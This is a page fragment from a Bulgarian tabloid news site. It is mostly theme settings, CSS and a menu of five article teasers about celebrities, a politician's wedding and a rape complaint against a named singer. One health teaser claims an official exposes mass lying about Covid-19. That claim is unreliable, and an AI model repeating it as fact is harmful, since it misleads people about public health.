block_tdi_54_9aa.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_54_9aa","tdc_css_class_style":"tdi_54_9aa_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_54_9aa"}';
block_tdi_54_9aa.td_column_number = "3";
block_tdi_54_9aa.block_type = "tdb_header_mega_menu";
block_tdi_54_9aa.post_count = "5";
block_tdi_54_9aa.found_posts = "2248";
block_tdi_54_9aa.header_color = "";
block_tdi_54_9aa.ajax_pagination_infinite_stop = "";
block_tdi_54_9aa.max_num_pages = "450";
tdBlocksArray.push(block_tdi_54_9aa);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_54_9aa class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_54_9aa" data-td_block_id="tdi_54_9aa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_54_9aa" data-td_block_id="tdi_54_9aa"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_a0b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_a0b" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_a0b{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_a0b .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_a0b{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_a0b .tdb-search-txt{
                    top: 0px;
                }.tdi_55_a0b .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_a0b .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_a0b .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_a0b .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_a0b .tdb-drop-down-search-inner,
                .tdi_55_a0b .tdb-search-form,
                .tdi_55_a0b .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_a0b .tdb-head-search-form-input,
                .tdi_55_a0b .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_a0b .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_a0b .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_a0b .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_a0b .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_a0b .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_a0b .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_a0b .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_a0b .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_a0b .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_a0b .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_a0b .result-msg,
                .tdi_55_a0b .result-msg a{
                    color: #266fef;
                }.tdi_55_a0b .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_a0b .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_a0b .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_a0b .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_a0b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_a0b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_a0b .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_a0b .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_a0b .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_a0b .entry-thumb{
					background-position: center 20%;
				}.tdi_55_a0b .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55_a0b .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_a0b .td-image-container,
				.ie11 .tdi_55_a0b .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_a0b .td-module-meta-info,
				.ie11 .tdi_55_a0b .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_a0b .td-post-vid-time{
					display: block;
				}.tdi_55_a0b .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55_a0b .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_a0b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_a0b .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_a0b .td-read-more{
					display: none;
				}.tdi_55_a0b .entry-review-stars{
					display: none;
				}.tdi_55_a0b .td-icon-star,
                .tdi_55_a0b .td-icon-star-empty,
                .tdi_55_a0b .td-icon-star-half{
					font-size: 15px;
